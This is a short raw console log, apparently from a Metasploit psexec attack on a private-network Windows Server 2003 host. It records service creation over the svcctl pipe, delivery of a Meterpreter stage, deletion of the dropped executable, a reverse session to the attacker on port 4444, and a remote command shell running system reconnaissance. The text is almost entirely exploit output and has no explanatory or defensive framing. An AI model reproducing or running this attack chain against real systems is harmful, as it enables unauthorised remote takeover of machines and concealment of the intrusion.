 [*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.31.205[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (qUpqqnxz - "MpNeFcaehJfAoNZQeplIRoZ")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Sending stage (752128 bytes) to 192.168.31.205
[*] Closing service handle...
[*] Deleting \untLAgXe.exe...
[*] Meterpreter session 1 opened (192.168.31.123:4444 -> 192.168.31.205:3732) at 2013-10-29 04:35:27 -0400
meterpreter > shell
Process 2644 created.
Channel 1 created.
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>sysinfo
sysinfo
'sysinfo' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\WINDOWS\system32>systeminfo